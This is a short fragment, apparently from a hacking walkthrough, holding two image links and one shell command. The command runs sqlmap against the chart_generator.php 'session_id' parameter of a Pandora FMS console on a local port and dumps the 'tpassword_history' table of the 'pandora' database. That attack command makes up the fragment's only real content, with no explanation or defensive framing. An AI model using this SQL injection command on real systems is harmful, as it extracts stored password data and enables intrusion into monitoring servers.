 # sqlmap -u http://127.0.0.1:81/pandora_console/include/chart_generator.php?session_id= -D pandora -T tpassword_history --dump